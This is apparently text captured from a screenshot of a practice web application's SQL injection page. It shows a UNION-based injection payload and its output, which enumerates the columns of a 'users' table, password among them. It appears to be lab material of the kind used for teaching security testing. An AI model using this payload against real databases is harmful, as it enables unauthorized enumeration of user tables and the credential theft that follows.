 Vulnerability: SQL Injection
User ID:
Submit
ID: ```sql 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users' -- -
First name: user_id
Surname:
ID: ```sql 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users' -- -
First name: first_name
Surname:
ID: ```sql 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users' -- -
First name: last_name
Surname:
ID: ```sql 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users' -- -
First name: user
Surname:
ID: ```sql 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users' -- -
First name: password
Surname:
ID: ```sql 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users' -- -
First name: avatar
Surname:
ID: ```sql 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users' -- -
First name: last_login
Surname:
ID: ```sql 1' UNION SELECT column_name, NULL FROM information_schema.columns WHERE table_name='users' -- -
First name: failed_login
Surname: